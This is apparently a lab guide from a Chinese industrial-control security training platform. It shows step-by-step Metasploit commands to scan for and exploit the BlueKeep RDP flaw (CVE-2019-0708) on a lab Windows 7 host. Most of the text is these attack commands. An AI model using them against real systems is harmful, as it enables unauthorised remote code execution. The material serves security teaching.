 木链 BOLEAN 工控网络安全靶场平台
首页 处理中心 消息中心 个人信息
首页 > 教学培训 > 所有课程 > 实验课 > 实验详情
教学培训
所有课程
基础课程
实验课程
测评考试
我的学习
实验指导
步骤一：漏洞检测
1. $ msfconsole
2. msf6 > search 0708 ，搜索MSF内与CVE-2019-0708相关的模块。
3. msf6 > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep ，选择扫描
0708漏洞的模块。
4. msf6 > info ，查看漏洞相关信息和模块可用设置。
5. msf5 > set lhost 10.0.5.120 ，设置Lhost为操作机ip。
6. msf6 > set rhost 10.0.5.141 ，设置Rhost为windows7主机ip。
7. msf6 > run ，结果如下图，可见检测出漏洞。
步骤二：漏洞利用
1. msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ，重新选
择漏洞rce利用模块。
2. msf6 > show options ，查看可设置参数。
3. msf6 > set rhost 10.0.5.141
4. msf6 > show targets ，展示所有可用target。
5. msf6 > set target 8 ，由于后台底层技术为KVM&QEMU，选择target为8.
6. msf6 > exploit
实验环境 剪切板 Ctrl+Alt+Del 重做 重启 关闭 00:56:50 延时
kali2021@kali: ~ 02:16 AM
Trash
File System
Home
kali2021@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.40-dev
]
+ -- --=[ 2119 exploits - 1138 auxiliary - 360 post
]
+ -- --=[ 592 payloads - 45 encoders - 10 nops
]
+ -- --=[ 8 evasion
]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 >